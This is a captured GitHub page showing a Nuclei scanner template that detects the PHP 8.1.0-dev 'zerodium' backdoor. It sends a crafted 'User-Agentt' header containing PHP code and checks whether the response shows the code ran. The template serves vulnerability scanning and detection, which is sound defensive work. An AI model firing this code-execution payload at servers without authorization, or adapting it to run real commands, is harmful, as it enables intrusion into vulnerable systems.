 github.com/projectdiscovery/nuclei-templates/blob/main/http/vulnerabilities/backdoor/php-zerodium-backdoor-rce.yaml
12
Q
Files
nuclei-templates / http / vulnerabilities / backdoor / php-zerodium-backdoor-rce.yaml
main
ritikchaddha Update backdoor templates path
f6d4a05 · 2 months ago History
Go to file t
Code Blame 36 lines (31 loc) · 1.09 KB
Raw
.github
cloud
code
config
dns
file
headless
helpers
http
cnvd
credential-stuffing
cves
default-logins
exposed-panels
exposures
fuzzing
honeypot
iot
miscellaneous
misconfiguration
osint
takeovers
technologies
token-spray
1 id: php-zerodium-backdoor-rce
2
3 info:
4 name: PHP 8.1.0-dev - Backdoor Remote Code Execution
5 author: dhiyaneshDk
6 severity: critical
7 description: |
8 PHP 8.1.0-dev contains a backdoor dubbed 'zerodiumvar_dump' which can allow the execution of arbitrary PHP code.
9 reference:
10 - https://news-web.php.net/php.internals/113838
11 - https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
12 - https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/revshell_php_8.1.0-dev.py
13 classification:
14 cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
15 cvss-score: 10
16 cwe-id: CWE-77
17 metadata:
18 max-request: 1
19 tags: php,backdoor,rce,zerodium
20
21 http:
22 - method: GET
23 path:
24 - "{{BaseURL}}"
25
26 headers:
27 User-Agentt: zerodiumvar_dump(233333*333332);
28
29 matchers-condition: and
30 matchers:
31 - type: word
32 part: body
33 words:
34 - "int(77777355556)"
35
36 # digest: 490a004630440220798fc64342c5b7ab26635f6cb7c780511c340774286730f3ca33d4b14c53ce9f02200b96409f7adb45acf661884a31dffe0918d3ed22d56a3ea20abd822eeddbbad9:922c64590222798bb761d5b6d8e72950